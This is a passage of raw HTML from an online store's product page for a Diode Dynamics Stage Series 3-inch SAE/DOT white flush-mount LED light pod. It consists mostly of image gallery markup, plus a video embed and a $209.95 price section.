data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/4012/19478/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__52199.1627064256.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/4012/19478/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__52199.1627064256.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/4012/19478/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__52199.1627064256.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/4012/19478/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__52199.1627064256.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/4012/19478/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__52199.1627064256.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/4012/19478/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__52199.1627064256.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/4012/19478/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__52199.1627064256.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/4012/19478/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__52199.1627064256.jpg?c=2 2560w"

class="lazyload"
loading="lazy"
 />
                            </a>
                        </div>
                        <div class="productView-thumbnail">
                            <a
                                class="productView-thumbnail-link"
                                href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/4012/22013/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__12124.1627072780.jpg?c=2"
                                data-image-gallery-item
                                data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/4012/22013/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__12124.1627072780.jpg?c=2"
                                data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/4012/22013/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__12124.1627072780.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/4012/22013/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__12124.1627072780.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/4012/22013/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__12124.1627072780.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/4012/22013/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__12124.1627072780.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/4012/22013/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__12124.1627072780.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/4012/22013/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__12124.1627072780.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/4012/22013/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__12124.1627072780.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/4012/22013/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__12124.1627072780.jpg?c=2 2560w"
                                data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/4012/22013/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__12124.1627072780.jpg?c=2"
                            >
                                <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/90x90/products/4012/22013/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__12124.1627072780.jpg?c=2" alt="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT White Pro Flush Mount LED Light Pod" title="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT White Pro Flush Mount LED Light Pod" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/4012/22013/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__12124.1627072780.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/4012/22013/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__12124.1627072780.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/4012/22013/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__12124.1627072780.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/4012/22013/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__12124.1627072780.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/4012/22013/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__12124.1627072780.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/4012/22013/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__12124.1627072780.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/4012/22013/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__12124.1627072780.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/4012/22013/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__12124.1627072780.jpg?c=2 2560w"

class="lazyload"
loading="lazy"
 />
                            </a>
                        </div>
                        <div class="productView-thumbnail">
                            <a
                                class="productView-thumbnail-link"
                                href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/4012/21793/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__84024.1627072050.jpg?c=2"
                                data-image-gallery-item
                                data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/4012/21793/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__84024.1627072050.jpg?c=2"
                                data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/4012/21793/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__84024.1627072050.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/4012/21793/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__84024.1627072050.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/4012/21793/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__84024.1627072050.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/4012/21793/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__84024.1627072050.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/4012/21793/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__84024.1627072050.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/4012/21793/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__84024.1627072050.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/4012/21793/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__84024.1627072050.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/4012/21793/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__84024.1627072050.jpg?c=2 2560w"
                                data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/4012/21793/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__84024.1627072050.jpg?c=2"
                            >
                                <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/90x90/products/4012/21793/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__84024.1627072050.jpg?c=2" alt="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT White Pro Flush Mount LED Light Pod" title="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT White Pro Flush Mount LED Light Pod" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/4012/21793/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__84024.1627072050.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/4012/21793/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__84024.1627072050.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/4012/21793/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__84024.1627072050.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/4012/21793/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__84024.1627072050.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/4012/21793/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__84024.1627072050.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/4012/21793/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__84024.1627072050.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/4012/21793/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__84024.1627072050.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/4012/21793/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__84024.1627072050.jpg?c=2 2560w"

class="lazyload"
loading="lazy"
 />
                            </a>
                        </div>
                        <div class="productView-thumbnail">
                            <a
                                class="productView-thumbnail-link"
                                href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/4012/19129/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__98435.1627063073.jpg?c=2"
                                data-image-gallery-item
                                data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/4012/19129/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__98435.1627063073.jpg?c=2"
                                data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/4012/19129/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__98435.1627063073.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/4012/19129/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__98435.1627063073.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/4012/19129/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__98435.1627063073.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/4012/19129/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__98435.1627063073.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/4012/19129/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__98435.1627063073.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/4012/19129/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__98435.1627063073.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/4012/19129/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__98435.1627063073.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/4012/19129/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__98435.1627063073.jpg?c=2 2560w"
                                data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/4012/19129/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__98435.1627063073.jpg?c=2"
                            >
                                <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/90x90/products/4012/19129/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__98435.1627063073.jpg?c=2" alt="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT White Pro Flush Mount LED Light Pod" title="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT White Pro Flush Mount LED Light Pod" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/4012/19129/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__98435.1627063073.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/4012/19129/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__98435.1627063073.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/4012/19129/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__98435.1627063073.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/4012/19129/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__98435.1627063073.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/4012/19129/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__98435.1627063073.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/4012/19129/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__98435.1627063073.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/4012/19129/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__98435.1627063073.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/4012/19129/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__98435.1627063073.jpg?c=2 2560w"

class="lazyload"
loading="lazy"
 />
                            </a>
                        </div>
                        <div class="productView-thumbnail">
                            <a
                                class="productView-thumbnail-link"
                                href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/4012/23175/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__71688.1627076618.jpg?c=2"
                                data-image-gallery-item
                                data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/4012/23175/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__71688.1627076618.jpg?c=2"
                                data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/4012/23175/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__71688.1627076618.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/4012/23175/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__71688.1627076618.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/4012/23175/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__71688.1627076618.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/4012/23175/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__71688.1627076618.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/4012/23175/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__71688.1627076618.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/4012/23175/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__71688.1627076618.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/4012/23175/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__71688.1627076618.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/4012/23175/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__71688.1627076618.jpg?c=2 2560w"
                                data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/4012/23175/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__71688.1627076618.jpg?c=2"
                            >
                                <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/90x90/products/4012/23175/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__71688.1627076618.jpg?c=2" alt="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT White Pro Flush Mount LED Light Pod" title="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT White Pro Flush Mount LED Light Pod" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/4012/23175/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__71688.1627076618.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/4012/23175/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__71688.1627076618.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/4012/23175/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__71688.1627076618.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/4012/23175/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__71688.1627076618.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/4012/23175/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__71688.1627076618.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/4012/23175/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__71688.1627076618.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/4012/23175/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__71688.1627076618.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/4012/23175/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__71688.1627076618.jpg?c=2 2560w"

class="lazyload"
loading="lazy"
 />
                            </a>
                        </div>
                        <div class="productView-thumbnail">
                            <a
                                class="productView-thumbnail-link"
                                href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/4012/23055/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__61613.1627076257.jpg?c=2"
                                data-image-gallery-item
                                data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/4012/23055/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__61613.1627076257.jpg?c=2"
                                data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/4012/23055/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__61613.1627076257.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/4012/23055/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__61613.1627076257.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/4012/23055/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__61613.1627076257.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/4012/23055/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__61613.1627076257.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/4012/23055/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__61613.1627076257.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/4012/23055/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__61613.1627076257.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/4012/23055/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__61613.1627076257.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/4012/23055/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__61613.1627076257.jpg?c=2 2560w"
                                data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/4012/23055/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__61613.1627076257.jpg?c=2"
                            >
                                <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/90x90/products/4012/23055/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__61613.1627076257.jpg?c=2" alt="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT White Pro Flush Mount LED Light Pod" title="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT White Pro Flush Mount LED Light Pod" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/4012/23055/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__61613.1627076257.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/4012/23055/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__61613.1627076257.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/4012/23055/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__61613.1627076257.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/4012/23055/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__61613.1627076257.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/4012/23055/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__61613.1627076257.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/4012/23055/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__61613.1627076257.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/4012/23055/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__61613.1627076257.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/4012/23055/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__61613.1627076257.jpg?c=2 2560w"

class="lazyload"
loading="lazy"
 />
                            </a>
                        </div>
                        <div class="productView-thumbnail productView-thumbnail-custom">
                            <a class="video-link" href="#" data-reveal-id="video-gallery-popup" aria=-label="video" data-video-icon>
                                <span class="icon"><img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/stencil/7938a120-9840-013e-0889-5a0c9510a684/e/c8b0ded0-cc00-013e-89a9-7e823c6b477a/img/icon-video.png" alt=""></span>
                                <span class="text">video</span>
                            </a>
                            <div id="video-gallery-popup" class="modal" data-reveal>
    <div class="modal-content">
        <div class="modal-header">
            <h2 class="modal-header-title">Video Gallery</h2>
            <button class="modal-close" type="button" title="Close">
                <span class="aria-description--hidden">Close</span>
                <span aria-hidden="true">×</span>
            </button>
        </div>
        <div class="modal-body haloCustomScrollbar">
            <div class="videoGallery halo_videoGallery" data-video-gallery>
                <div id="videoGallery-content">
                    <div class="videoGallery-main">
                        <iframe
                            id="player"
                            class="lazyload"
                            type="text/html"
                            width="640"
                            height="390"
                            frameborder="0"
                            webkitAllowFullScreen
                            mozallowfullscreen
                            allowFullScreen
                            data-src="//www.youtube.com/embed/sipi34x6la0"
                            data-video-player>
                        </iframe>
                    </div>
                    <ul class="videoGallery-list">
                            <li class="videoGallery-item">
                                <a href="#" class="video is-active" data-video-item data-video-id="sipi34x6la0">
                                    <div class="video-figure">
                                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/stencil/7938a120-9840-013e-0889-5a0c9510a684/e/c8b0ded0-cc00-013e-89a9-7e823c6b477a/img/loading.svg" data-src="//i.ytimg.com/vi/sipi34x6la0/default.jpg"/>
                                    </div>
                                </a>
                            </li>
                    </ul>
                </div>
            </div>
            <div class="loadingOverlay"></div>
        </div>
    </div>
</div>
                        </div>
                </div>
            </div>
        </div>
        <div class="halo_ask-an-experts">
</div>
    </section>

    <section class="halo-productView-right productView-details productView-topInfo product-data" data-halo-load="animation">
        <div class="productView-product">
            <h1  class="productView-title">Diode Dynamics Stage Series 3&quot; SAE/DOT White Pro Flush Mount LED Light Pod</h1>
            <div class='jdgm-widget jdgm-preview-badge' data-id='4012'></div>
            <div class="productView-rating">
            </div>
            <div class="productView-countDown-wrapper">
                            </div>
            <div class="productView-price">
                    
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none" style="display: none;">
            <span>
                            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                            </span>
            <span data-product-price-without-tax class="price price--withoutTax" data-value-price="$209.95">$209.95</span>
        </div>
         <div class="price-section price-section--saving price" style="display: none;">
                <span class="price">(You save</span>
                <span data-product-price-saved class="price price--saving">
                    
                </span>
                <span class="price">)</span>
         </div>
            </div>
            <div data-content-region="product_below_price"><div data-layout-id="99162c6b-1e95-41b1-8c0c-23cc0fb4c231">       <div data-widget-id="a83d192c-70bc-476a-8111-ef18a4c6d6ee" data-placement-id="e6cdf8dc-8b66-482c-82c6-83381f24002d" data-placement-status="ACTIVE"><style media="screen">
  #banner-region-a83d192c-70bc-476a-8111-ef18a4c6d6ee {
    display: block;
    width: 100%;
    max-width: 545px;
  }
</style>

